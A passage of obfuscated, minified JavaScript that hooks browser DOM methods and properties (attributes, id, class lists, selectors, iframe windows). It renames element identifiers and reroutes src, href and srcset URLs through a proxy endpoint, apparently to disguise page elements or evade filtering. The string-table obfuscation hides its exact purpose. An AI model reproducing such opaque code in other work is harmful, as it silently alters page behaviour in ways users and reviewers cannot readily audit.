fE['A'][ee(0xcdc)](V2)[ee(0xbcd)][ee(0x740)][ee(0xb29)](this,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':V7,'idFilter':VV=>(0x0,fD['Bo'])(V3,VV),'urlFilter':VV=>(0x0,fD['pI'])(V3,VV),'attributeFilter':VV=>(0x0,fD['yu'])(V3,VV)}),...V9);if(ee(0x3fd)===this[ee(0xfe4)][ee(0xb5d)]())return fE['A'][ee(0xcdc)](V2)[ee(0xbcd)][ee(0x740)][ee(0xb29)](this,V7,...V9);const Vq=V7[ee(0x341)]();if(this instanceof V2[ee(0xa99)]&&Vq[ee(0xfb2)](ee(0x8b6)))return fE['A'][ee(0xcdc)](V2)[ee(0xbcd)][ee(0x740)][ee(0xb29)](this,V7,...V9);if(ee(0x1eb)===V1[ee(0xe3d)]&&(Vq[ee(0x5f7)](ee(0xb5b))||Vq[ee(0x5f7)](ee(0x9e2))||Vq[ee(0x5f7)](ee(0x8fe))||Vq[ee(0x5f7)](ee(0x262))))return fE['A'][ee(0xcdc)](V2)[ee(0xbcd)][ee(0x740)][ee(0xb29)](this,V7,...V9);const VJ=q3({'_window':V2,'protectUrlContext':V1,'html':V7,'idFilter':VV=>(0x0,fD['Bo'])(V3,VV),'urlFilter':VV=>(0x0,fD['pI'])(V3,VV),'attributeFilter':VV=>(0x0,fD['yu'])(V3,VV)});return fE['A'][ee(0xcdc)](V2)[ee(0xbcd)][ee(0x740)][ee(0xb29)](this,VJ,...V9);}}),Jv(V2,Xp(0xaf0),Xp(0x9ac),function(V7,V8,V9){const eI=Xp;V8=V8[eI(0xb5d)](),(0x0,fD['yu'])(V3,V8)&&(V8=eI(0x528)+(0x0,f1['md'])(V8[eI(0xb3b)](0x5)[eI(0xb5d)]()));let Vf=String(V9);const Vq=this[eI(0xfe4)][eI(0xb5d)]();if(['id',eI(0x733)][eI(0xfb2)](V8))Vf=Vf[eI(0x1004)]('\x20')[eI(0x734)](VJ=>(0x0,fD['Bo'])(V3,VJ)?(0x0,f1['md'])(VJ):VJ)[eI(0x8ca)]('\x20');else{if([eI(0x9d8),eI(0x265)][eI(0xfb2)](V8)){if(!(0x0,f2['EW'])(Vf)||!Js((0x0,f2['sH'])(Vf)[eI(0xa4a)])){const VJ=eI(0xe71)===Vq?f2['MN'][eI(0x9df)]:eI(0x3fd)===Vq?f2['MN'][eI(0x785)]:f2['MN'][eI(0x90d)];Vf=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':Vf,'kind':VJ,'baseUrl':fE['A'][eI(0xcdc)](V2)[eI(0x455)][eI(0xcdc)][eI(0x309)](V2[eI(0xa1f)]),'endpoint':f0['A'][eI(0xf96)]});}}else{if(eI(0xb1f)===V8)Vf=eI(0x3b9)[eI(0x187)](fy,eI(0x105b))[eI(0x187)]((0x0,f2['Wq'])({'protectUrlContext':V1,'url':f0['A'][eI(0xf96)]+eI(0xe1b),'kind':f2['MN'][eI(0x785)],'baseUrl':fE['A'][eI(0xcdc)](V2)[eI(0x455)][eI(0xcdc)][eI(0x309)](V2[eI(0xa1f)]),'endpoint':f0['A'][eI(0xf96)]}),eI(0x72e))[eI(0x187)]((0x0,fw['x'])()['id'],eI(0x625))+q3({'_window':V2,'protectUrlContext':V1,'html':Vf});else{if(eI(0x1e3)===V8)Vf=q1({'protectUrlContext':V1,'srcset':Vf,'endpoint':f0['A'][eI(0xf96)],'urlFilter':VV=>(0x0,fD['pI'])(V3,VV)});else{if(eI(0x9d5)===V8||eI(0x333)===V8)Vf=eI(0xe4d)+Vf;else{if(eI(0x210)===Vq&&eI(0x8d1)===V8&&(0x0,fD['pI'])(V3,Vf)){const VV=fE['A'][eI(0xcdc)](V2)[eI(0xb8d)][eI(0xb29)](this,eI(0x22f));Vf=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':Vf,'kind':eI(0x53e)===VV?f2['MN'][eI(0x55e)]:f2['MN'][eI(0x9df)],'baseUrl':fE['A'][eI(0xcdc)](V2)[eI(0x455)][eI(0xcdc)][eI(0x309)](V2[eI(0xa1f)]),'endpoint':f0['A'][eI(0xf96)]});}else eI(0x210)===Vq&&eI(0x22f)===V8&&(0x0,fD['Bo'])(V3,Vf)?[eI(0x53e),eI(0x6ee),eI(0x48d),eI(0xd8f)][eI(0xfb2)](Vf)||(Vf=(0x0,f1['md'])(Vf)):eI(0x2c7)!==Vq||eI(0x9d8)!==V8&&eI(0x664)!==V8||!(0x0,fD['pI'])(V3,Vf)?(0x0,fD['v5'])(V3,V8,Vf)&&(Vf=(0x0,f1['md'])(Vf)):Vf=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':Vf,'kind':f2['MN'][eI(0x90d)],'baseUrl':fE['A'][eI(0xcdc)](V2)[eI(0x455)][eI(0xcdc)][eI(0x309)](V2[eI(0xa1f)]),'endpoint':f0['A'][eI(0xf96)]});}}}}}return V7[eI(0xb29)](this,V8,Vf);},function(V7,V8){const eH=Xp,V9=V7[eH(0xb5d)]();if(['id',eH(0x733),eH(0x9d8),eH(0xb1f),eH(0x1e3),eH(0x265)][eH(0xfb2)](V9)&&((0x0,fD['Bo'])(V3,V8)||(0x0,fD['pI'])(V3,V8)))return!0x0;if([eH(0x9d5),eH(0x333)][eH(0xfb2)](V9)&&(0x0,fD['sU'])(V3,this))return!0x0;if((0x0,fD['yu'])(V3,V7))return!0x0;if((0x0,fD['v5'])(V3,V7,V8))return!0x0;const Vf=this[eH(0xfe4)][eH(0xb5d)]();return!(eH(0x210)!==Vf||eH(0x8d1)!==V7||!(0x0,fD['pI'])(V3,V8))||!(eH(0x210)!==Vf||eH(0x22f)!==V7||!(0x0,fD['Bo'])(V3,V8))||!(eH(0x2c7)!==Vf||eH(0x9d8)!==V7&&eH(0x664)!==V7||!(0x0,fD['pI'])(V3,V8));}),J6(V2,Xp(0xaf0),Xp(0x2c6),function(V7){const eS=Xp;(0x0,fD['yu'])(V3,V7)&&(V7=eS(0x528)+(0x0,f1['md'])(V7[eS(0xb3b)](0x5)[eS(0xb5d)]()));let V8=fE['A'][eS(0xcdc)](V2)[eS(0xb8d)][eS(0xb29)](this,V7);if(!V8)return V8;if('id'===V7&&(0x0,f1['_'])(V8))V8=(0x0,f1['ks'])(V8);else{if(eS(0x733)===V7)V8=V8[eS(0x1004)]('\x20')[eS(0x734)](V9=>(0x0,f1['_'])(V9)?(0x0,f1['ks'])(V9):V9)[eS(0x8ca)]('\x20');else{if(eS(0x9d8)===V7&&(0x0,f2['EW'])(V8)||eS(0x265)===V7&&(0x0,f2['EW'])(V8)){const V9=(0x0,f2['sH'])(V8)[eS(0xa4a)];V8=Js(V9)?V8:V9;}else eS(0x1e3)===V7?V8=q2(V8):eS(0x9d5)!==V7&&eS(0x333)!==V7||eS(0x5a2)!=typeof V8||!V8[eS(0x5f7)](eS(0xe4d))?(0x0,fD['v5'])(V3,V7,V8)&&(V8=(0x0,f1['_'])(V8)?(0x0,f1['ks'])(V8):V8):V8=V8[eS(0xb3b)](0x3);}}return V8;},function(V7){const eD=Xp,V8=fE['A'][eD(0xcdc)](V2)[eD(0xb8d)][eD(0xb29)](this,V7),V9=(0x0,f1['_'])(V8)?(0x0,f1['ks'])(V8):V8;return['id',eD(0x733),eD(0x9d8),eD(0xb1f),eD(0x1e3),eD(0x265),eD(0x9d5),eD(0x333)][eD(0xfb2)](V7)||(0x0,fD['yu'])(V3,V7)||(0x0,fD['v5'])(V3,V7,V9);}),J6(V2,Xp(0xaf0),Xp(0x48a),function(V7){const er=Xp;return fE['A'][er(0xcdc)](V2)[er(0xbf0)][er(0xb29)](this,(0x0,f1['md'])(V7));},V7=>(0x0,fD['Bo'])(V3,V7)),J6(V2,Xp(0xaf0),Xp(0xcde),function(V7){const eT=Xp;if((0x0,fD['yu'])(V3,V7)){const V8=V7[eT(0xb3b)](0x5)[eT(0xb5d)]();V7=eT(0x528)+(0x0,f1['md'])(V8);}return fE['A'][eT(0xcdc)](V2)[eT(0xf4f)][eT(0xb29)](this,V7);},function(V7){return(0x0,fD['yu'])(V3,V7);}),J6(V2,Xp(0xaf0),Xp(0x408),function(V7){const ea=Xp;if((0x0,fD['yu'])(V3,V7)){const V8=V7[ea(0xb3b)](0x5)[ea(0xb5d)]();V7=ea(0x528)+(0x0,f1['md'])(V8);}return fE['A'][ea(0xcdc)](V2)[ea(0x803)][ea(0xb29)](this,V7);},function(V7){return(0x0,fD['yu'])(V3,V7);}),J8(V2,Xp(0xaf0),Xp(0x976),{'get':function(V7,V8){const ej=Xp;ej(0x5a2)==typeof V8&&(0x0,fD['yu'])(V3,V8)&&(V8=ej(0x528)+(0x0,f1['md'])(V8[ej(0xb3b)](0x5)[ej(0xb5d)]()));const V9=V7[V8];if(!V9)return V9;if(ej(0xd20)===V8)return V9;var Vf;if(ej(0x751)==typeof V9)return V8===(null===(Vf=V2[ej(0xfcf)])||void 0x0===Vf?void 0x0:Vf[ej(0x8ff)])?function(){const eQ=ej,Vq=V9[eQ(0xb29)](V7);return new V2[(eQ(0x1a4))](Vq,{'get':function(VJ,VV){const ei=eQ,VN=VJ[VV];return VN?ei(0x816)===VV?function(){const eo=ei,VB=VN[eo(0xb29)](VJ);return VB?new Proxy(VB,{'get':function(VO,VA){const en=eo,Vc=VO[VA];return Vc?en(0x917)===VA?new Proxy(Vc,{'get':function(VR,Vh){const eZ=en,Vs=VR[Vh];if(!Vs)return Vs;if(eZ(0x917)===Vh){const Vv=VR[eZ(0x610)];if('id'===Vv&&eZ(0x5a2)==typeof Vs&&(0x0,f1['_'])(Vs))return(0x0,f1['ks'])(Vs);if(eZ(0x733)===Vv&&eZ(0x5a2)==typeof Vs)return Vs[eZ(0x1004)]('\x20')[eZ(0x734)](Vd=>(0x0,f1['_'])(Vd)?(0x0,f1['ks'])(Vd):Vd)[eZ(0x8ca)]('\x20');if((0x0,fD['v5'])(V3,Vv,Vs))return(0x0,f1['_'])(Vs)?(0x0,f1['ks'])(Vs):Vs;}if(eZ(0x610)===Vh&&Vs[eZ(0x5f7)](eZ(0x528))){const Vd=Vs[eZ(0xb3b)](0x5);return(0x0,f1['_'])(Vd)?eZ(0x528)+(0x0,f1['ks'])(Vd):Vs;}return Vs;}}):en(0x751)==typeof Vc?Vc[en(0x941)](VO):Vc:Vc;}}):VB;}:ei(0x751)==typeof V9?V9[ei(0x941)](VJ):V9:VN;}});}:V9[ej(0x941)](V7);if(ej(0x5a2)==typeof V8){const Vq=parseInt(V8);if(!isNaN(Vq))return(0x0,f1['_'])(V9)?(0x0,f1['ks'])(V9):V9;}return new V2[(ej(0x1a4))](V9,{'get':function(VJ,VV){const eb=ej,VN=VJ[VV];if(!VN)return VN;if(eb(0x751)==typeof VN)return VN[eb(0x941)](VJ);if(eb(0x917)===VV){const VB=VJ[eb(0x610)];if('id'===VB&&eb(0x5a2)==typeof VN&&(0x0,f1['_'])(VN))return(0x0,f1['ks'])(VN);if(eb(0x733)===VB&&eb(0x5a2)==typeof VN)return VN[eb(0x1004)]('\x20')[eb(0x734)](VO=>(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO)[eb(0x8ca)]('\x20');if((0x0,fD['v5'])(V3,VB,VN))return(0x0,f1['_'])(VN)?(0x0,f1['ks'])(VN):VN;}if(eb(0x610)===VV&&VN[eb(0x5f7)](eb(0x528))){const VO=VN[eb(0xb3b)](0x5);return eb(0x528)+((0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO);}return VN;}});}},null),J8(V2,Xp(0x407),Xp(0xd28),{'get':function(V7,V8){const eP=Xp;if(eP(0x5a2)!=typeof V8)return V7[V8];const V9=fT(V8),Vf=V7[(0x0,fD['yu'])(V3,eP(0x528)+V9)?(0x0,f1['md'])(V9):V8];return eP(0x751)==typeof Vf?Vf[eP(0x941)](V7):Vf;},'set':function(V7,V8,V9){const eL=Xp;if(eL(0x5a2)!=typeof V8)return V7[V8]=V9,!0x0;const Vf=fT(V8);return V7[(0x0,fD['yu'])(V3,eL(0x528)+Vf)?(0x0,f1['md'])(Vf):V8]=V9,!0x0;},'ownKeys':function(V7){const ep=Xp,V8=V2[ep(0x929)][ep(0xb81)](V7)[ep(0x734)](V9=>ep(0x5a2)==typeof V9&&(0x0,f1['_'])(V9)?fr((0x0,f1['ks'])(V9)):V9);return V8;},'getOwnPropertyDescriptor':function(V7,V8){const el=Xp;if(el(0x5a2)==typeof V8){const V9=fT(V8);V8=(0x0,fD['yu'])(V3,el(0x528)+V9)?(0x0,f1['md'])(V9):V8;}return V2[el(0x929)][el(0x82b)](V7,V8);}},null),J7(V2,Xp(0x674),Xp(0x610),{'get':function(){const eg=Xp;for(var V7=arguments[eg(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][eg(0xcdc)](V2)[eg(0xa7b)][eg(0xcdc)][eg(0xb29)](this,...V8);return(0x0,f1['_'])(Vf)&&(Vf=(0x0,f1['ks'])(Vf)),Vf;},'set':function(V7){const eU=Xp;for(var V8=arguments[eU(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return fE['A'][eU(0xcdc)](V2)[eU(0xa7b)][eU(0x740)][eU(0xb29)](this,(0x0,f1['md'])(V7),...V9);}},function(V7){const ex=Xp;return void 0x0===V7||V7[ex(0x5f7)](ex(0x914));}),J6(V2,Xp(0xaf0),Xp(0x41e),function(V7){const ey=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][ey(0xcdc)](V2)[ey(0xd7b)][ey(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8)}));},V7=>V7),J6(V2,Xp(0xaf0),Xp(0x551),function(V7){const ew=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][ew(0xcdc)](V2)[ew(0x629)][ew(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8)}));},V7=>V7),J6(V2,Xp(0xc68),Xp(0x41e),function(V7){const eM=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][eM(0xcdc)](V2)[eM(0xacf)][eM(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8)}));},V7=>V7),J6(V2,Xp(0xc68),Xp(0x551),function(V7){const eK=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][eK(0xcdc)](V2)[eK(0x62c)][eK(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8)}));},V7=>V7),J7(V2,Xp(0xaf0),'id',{'get':function(){const em=Xp;for(var V7=arguments[em(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][em(0xcdc)](V2)[em(0xe3e)][em(0xcdc)][em(0xb29)](this,...V8);return(0x0,f1['_'])(Vf)?(0x0,f1['ks'])(Vf):Vf;},'set':function(V7){const I0=Xp;I0(0x5a2)!=typeof V7&&(V7=V2[I0(0x9e5)](V7));for(var V8=arguments[I0(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return fE['A'][I0(0xcdc)](V2)[I0(0xe3e)][I0(0x740)][I0(0xb29)](this,(0x0,fD['Bo'])(V3,V7)?(0x0,f1['md'])(V7):V7,...V9);}}),J6(V2,Xp(0xaf0),Xp(0x5c3),function(V7,V8){const I1=Xp;return fE['A'][I1(0xcdc)](V2)[I1(0x672)][I1(0xb29)](this,V7,q3({'_window':V2,'protectUrlContext':V1,'html':V8,'idFilter':V9=>(0x0,fD['Bo'])(V3,V9),'urlFilter':V9=>(0x0,fD['pI'])(V3,V9),'attributeFilter':V9=>(0x0,fD['yu'])(V3,V9)}));}),J6(V2,Xp(0xaf0),Xp(0x1f6),function(V7){const I2=Xp;return fE['A'][I2(0xcdc)](V2)[I2(0xe2f)][I2(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8)}));}),J8(V2,Xp(0xaf0),Xp(0x7ad),{'get':function(V7,V8){const I3=Xp,V9=V7[V8];if(!V9)return V9;if(I3(0xf67)===V8)return function(){const I4=I3,Vf=[];for(var Vq=arguments[I4(0xd20)],VJ=new Array(Vq),VV=0x0;VV<Vq;VV++)VJ[VV]=arguments[VV];return VJ[I4(0xc6c)](VN=>{const I5=I4;(0x0,fD['Bo'])(V3,VN)&&(VN=(0x0,f1['md'])(VN)),Vf[I5(0x2bf)](VN);}),V9[I4(0x309)](V7,[...Vf]);};if(I3(0x334)===V8)return function(Vf){const I6=I3;return(0x0,fD['Bo'])(V3,Vf)&&(Vf=(0x0,f1['md'])(Vf)),V9[I6(0x309)](V7,[Vf]);};if(I3(0xcb9)===V8)return function(){const I7=I3;for(var Vf=arguments[I7(0xd20)],Vq=new Array(Vf),VJ=0x0;VJ<Vf;VJ++)Vq[VJ]=arguments[VJ];const VV=Vq[I7(0x734)](VN=>(0x0,fD['Bo'])(V3,VN)?(0x0,f1['md'])(VN):VN);return V9[I7(0x309)](V7,[...VV]);};if(I3(0x211)===V8)return function(Vf,Vq){const I8=I3;return(0x0,fD['Bo'])(V3,Vf)&&(Vf=(0x0,f1['md'])(Vf)),V9[I8(0x309)](V7,[Vf,Vq]);};if(I3(0x7c2)===V8)return function(Vf,Vq){const I9=I3;return(0x0,fD['Bo'])(V3,Vf)&&(Vf=(0x0,f1['md'])(Vf)),(0x0,fD['Bo'])(V3,Vq)&&(Vq=(0x0,f1['md'])(Vq)),V9[I9(0x309)](V7,[Vf,Vq]);};if(I3(0x917)===V8)return V9[I3(0x1004)]('\x20')[I3(0x734)](Vf=>(0x0,f1['_'])(Vf)?(0x0,f1['ks'])(Vf):Vf)[I3(0x8ca)]('\x20');if(V8===V2[I3(0xfcf)][I3(0x8ff)])return function(){const If=I3,Vf=V9[If(0xb29)](V7);return new V2[(If(0x1a4))](Vf,{'get':function(Vq,VJ){const Iq=If,VV=Vq[VJ];return VV?Iq(0x816)===VJ?function(){const IJ=Iq,VN=VV[IJ(0xb29)](Vq);return VN?new V2[(IJ(0x1a4))](VN,{'get':function(VB,VO){const IV=IJ,VA=VB[VO];return VA?IV(0x917)===VO?(0x0,f1['_'])(VA)?(0x0,f1['ks'])(VA):VA:IV(0x751)==typeof VA?VA[IV(0x941)](VB):VA:VA;}}):VN;}:Iq(0x751)==typeof VV?VV[Iq(0x941)](Vq):VV:VV;}});};if(I3(0x5a2)==typeof V8){const Vf=parseInt(V8);if(!isNaN(Vf))return(0x0,f1['_'])(V9)?(0x0,f1['ks'])(V9):V9;}return f6['A'][I3(0x543)](I3(0x6cc),V8,V9),I3(0x751)==typeof V9?V9[I3(0x941)](V7):V9;},'set':function(V7,V8,V9){const IN=Xp;return IN(0x917)===V8&&(V9=V9[IN(0x1004)]('\x20')[IN(0x734)](Vf=>(0x0,fD['Bo'])(V3,Vf)?(0x0,f1['md'])(Vf):Vf)[IN(0x8ca)]('\x20')),V7[V8]=V9,!0x0;}},function(V7){const IB=Xp;return V7&&IB(0x5a2)!=typeof V7&&(V7=V7[IB(0x341)]()),V7=V7[IB(0x1004)]('\x20')[IB(0x734)](V8=>(0x0,fD['Bo'])(V3,V8)?(0x0,f1['md'])(V8):V8)[IB(0x8ca)]('\x20'),fE['A'][IB(0xcdc)](V2)[IB(0x6d6)][IB(0xb29)](this,IB(0x733),V7),V7;},()=>!0x0),J7(V2,Xp(0xaf0),Xp(0x548),{'get':function(){const IO=Xp;for(var V7=arguments[IO(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];return fE['A'][IO(0xcdc)](V2)[IO(0xa3e)][IO(0xcdc)][IO(0xb29)](this,...V8)[IO(0x1004)]('\x20')[IO(0x734)](Vf=>(0x0,f1['_'])(Vf)?(0x0,f1['ks'])(Vf):Vf)[IO(0x8ca)]('\x20');},'set':function(V7){const IA=Xp,V8=V7[IA(0x1004)]('\x20')[IA(0x734)](VJ=>(0x0,fD['Bo'])(V3,VJ)?(0x0,f1['md'])(VJ):VJ)[IA(0x8ca)]('\x20');for(var V9=arguments[IA(0xd20)],Vf=new Array(V9>0x1?V9-0x1:0x0),Vq=0x1;Vq<V9;Vq++)Vf[Vq-0x1]=arguments[Vq];return fE['A'][IA(0xcdc)](V2)[IA(0xa3e)][IA(0x740)][IA(0xb29)](this,V8,...Vf);}}),J6(V2,Xp(0x606),Xp(0xed0),function(V7){const Ic=Xp;return fE['A'][Ic(0xcdc)](V2)[Ic(0xb1a)][Ic(0xb29)](this,(0x0,f1['md'])(V7));},V7=>(0x0,fD['Bo'])(V3,V7)),J6(V2,Xp(0xa1f),Xp(0xed0),function(V7){const IR=Xp;return IR(0x5a2)!=typeof V7&&(V7=V2[IR(0x9e5)](V7)),fE['A'][IR(0xcdc)](V2)[IR(0x1aa)][IR(0xb29)](this,(0x0,f1['md'])(V7));},V7=>(0x0,fD['Bo'])(V3,V7)),J6(V2,Xp(0x606),Xp(0x48a),function(V7){const Ih=Xp;return fE['A'][Ih(0xcdc)](V2)[Ih(0x1026)][Ih(0xb29)](this,(0x0,f1['md'])(V7));},V7=>(0x0,fD['Bo'])(V3,V7)),J6(V2,Xp(0x606),Xp(0x41e),function(V7){const It=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][It(0xcdc)](V2)[It(0xd24)][It(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8),'tagNameFilter':V8=>(0x0,fD['ts'])(V3,V8)}));},V7=>V7),J6(V2,Xp(0x606),Xp(0x551),function(V7){const Is=Xp;return V7=(0x0,qM['w4'])(V7),fE['A'][Is(0xcdc)](V2)[Is(0xabb)][Is(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':V7,'idFilter':V8=>(0x0,fD['Bo'])(V3,V8),'attributeFilter':V8=>(0x0,fD['yu'])(V3,V8),'tagNameFilter':V8=>(0x0,fD['ts'])(V3,V8)}));},V7=>V7),J6(V2,Xp(0x606),Xp(0x497),function(V7){const Iv=Xp;return(0x0,fD['ts'])(V3,V7)&&(V7=Iv(0xf59)+(0x0,f1['md'])(V7)),fE['A'][Iv(0xcdc)](V2)[Iv(0x45a)][Iv(0xb29)](this,V7);}),J6(V2,Xp(0x606),Xp(0xf8b),function(V7){const Id=Xp;return(0x0,fD['ts'])(V3,V7)&&(V7=Id(0xf59)+(0x0,f1['md'])(V7)),fE['A'][Id(0xcdc)](V2)[Id(0x365)][Id(0xb29)](this,V7);}),J7(V2,Xp(0x17c),Xp(0x8d1),{'get':function(){const IE=Xp;for(var V7=arguments[IE(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][IE(0xcdc)](V2)[IE(0x850)][IE(0xcdc)][IE(0x309)](this,V8);if((0x0,f2['EW'])(Vf)){const Vq=(0x0,f2['sH'])(Vf)[IE(0xa4a)];Vf=Js(Vq)?Vf:Vq;}return Vf;},'set':function(V7){const Ik=Xp,V8=fE['A'][Ik(0xcdc)](V2)[Ik(0xb8d)][Ik(0xb29)](this,Ik(0x22f));(0x0,fD['pI'])(V3,V7)&&(V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':Ik(0x53e)===V8?f2['MN'][Ik(0x55e)]:f2['MN'][Ik(0x9df)],'baseUrl':fE['A'][Ik(0xcdc)](V2)[Ik(0x455)][Ik(0xcdc)][Ik(0x309)](V2[Ik(0xa1f)]),'endpoint':f0['A'][Ik(0xf96)]}));for(var V9=arguments[Ik(0xd20)],Vf=new Array(V9>0x1?V9-0x1:0x0),Vq=0x1;Vq<V9;Vq++)Vf[Vq-0x1]=arguments[Vq];return fE['A'][Ik(0xcdc)](V2)[Ik(0x850)][Ik(0x740)][Ik(0xb29)](this,V7,...Vf);}}),J7(V2,Xp(0x17c),Xp(0x22f),{'get':function(){const Iu=Xp;for(var V7=arguments[Iu(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][Iu(0xcdc)](V2)[Iu(0xd01)][Iu(0xcdc)][Iu(0x309)](this,V8);return(0x0,f1['_'])(Vf)&&(Vf=(0x0,f1['ks'])(Vf)),Vf;},'set':function(V7){const IG=Xp;[IG(0x53e),IG(0x6ee),IG(0x48d),IG(0xd8f)][IG(0xfb2)](V7)||V7&&(0x0,fD['Bo'])(V3,V7)&&(V7=(0x0,f1['md'])(V7));for(var V8=arguments[IG(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return fE['A'][IG(0xcdc)](V2)[IG(0xd01)][IG(0x740)][IG(0xb29)](this,V7,...V9);}}),J7(V2,Xp(0x674),Xp(0xbb8),{'get':function(){const IW=Xp,V7=fE['A'][IW(0xcdc)](V2)[IW(0xb8d)][IW(0xb29)](this,IW(0x9d8));for(var V8=arguments[IW(0xd20)],V9=new Array(V8),Vf=0x0;Vf<V8;Vf++)V9[Vf]=arguments[Vf];const Vq=fE['A'][IW(0xcdc)](V2)[IW(0xf7d)][IW(0xcdc)][IW(0xb29)](this,...V9);if(Jf(V2,Vq,V7)){if(qm(Vq),V6[IW(0xb29)](this))J0(V1,Vq);else{if(Jd(V1,Vq,V3),!Vq[IW(0x202)]){const VJ=JR(Vq,V1,V3);VJ();const VV=setInterval(()=>{const IY=IW,VN=fE['A'][IY(0xcdc)](V2)[IY(0xb8d)][IY(0xb29)](this,IY(0x9d8));Jf(V2,Vq,VN)?VJ():clearInterval(VV);},0x3e8);Vq[IW(0x202)]=VJ;}}}return fE['A'][IW(0xcdc)](V2)[IW(0x39e)][IW(0xcdc)][IW(0xb29)](this,...V9);}}),J7(V2,Xp(0x674),Xp(0x480),{'get':function(){const IF=Xp;for(var V7=arguments[IF(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][IF(0xcdc)](V2)[IF(0xf7d)][IF(0xcdc)][IF(0xb29)](this,...V8);if(!Vf)return Vf;const Vq=fE['A'][IF(0xcdc)](V2)[IF(0xb8d)][IF(0xb29)](this,IF(0x9d8));if(Jf(V2,Vf,Vq)){if(qm(Vf),V6[IF(0xb29)](this))J0(V1,Vf);else{if(Jd(V1,Vf,V3),!Vf[IF(0x202)]){const VJ=JR(Vf,V1,V3);VJ();const VV=setInterval(()=>{const Iz=IF,VN=fE['A'][Iz(0xcdc)](V2)[Iz(0xb8d)][Iz(0xb29)](this,Iz(0x9d8));Jf(V2,Vf,VN)?VJ():clearInterval(VV);},0x3e8);Vf[IF(0x202)]=VJ;}}}if(Vq&&(0x0,f2['EW'])(Vq)){const VN=new URL((0x0,f2['sH'])(Vq)[IF(0xa4a)]);if((IF(0x8ef)===VN[IF(0x577)]||IF(0xc79)===VN[IF(0x577)])&&VN[IF(0x1bc)][IF(0xfb2)](IF(0x1059))||IF(0xb8c)===VN[IF(0x577)]&&VN[IF(0x1bc)][IF(0xfb2)](IF(0xef7)))return qv[IF(0xcdc)](V2,Vf);}return Vf;}}),J7(V2,Xp(0x4a1),Xp(0x41f),{'get':function(){const IC=Xp;for(var V7=arguments[IC(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][IC(0xcdc)](V2)[IC(0x91d)][IC(0xcdc)][IC(0xb29)](this,...V8),Vq=fE['A'][IC(0xcdc)](V2)[IC(0xf3c)][IC(0xcdc)][IC(0xb29)](this);if(IC(0x5a2)==typeof Vq&&Vq[IC(0xfb2)](IC(0x85b)))try{const VJ=JSON[IC(0x32e)](Vq);if(IC(0xc90)===VJ[IC(0x957)]&&IC(0xc03)===VJ[IC(0xcc2)])return Vf;}catch(VV){}return f0['A'][IC(0xf96)]!==fE['A'][IC(0xcdc)](V2)[IC(0x9dd)][IC(0xcdc)][IC(0xb29)](this)||(VN=>!(IC(0x5a2)!=typeof VN||!VN[IC(0x5f7)](IC(0x1041))))(Vq)?Vf:qv[IC(0xcdc)](V2,Vf);}}),J7(V2,Xp(0x674),Xp(0xb1f),{'get':function(){const IX=Xp;for(var V7=arguments[IX(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];return fE['A'][IX(0xcdc)](V2)[IX(0xf00)][IX(0xcdc)][IX(0xb29)](this,...V8);},'set':function(V7){const Ie=Xp;if(!V7)return fE['A'][Ie(0xcdc)](V2)[Ie(0xf00)][Ie(0x740)][Ie(0xb29)](this,V7);V7=V7[Ie(0x341)]();const V8=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':f0['A'][Ie(0xf96)]+Ie(0xe1b),'kind':f2['MN'][Ie(0x785)],'baseUrl':fE['A'][Ie(0xcdc)](V2)[Ie(0x455)][Ie(0xcdc)][Ie(0x309)](V2[Ie(0xa1f)]),'endpoint':f0['A'][Ie(0xf96)]});return 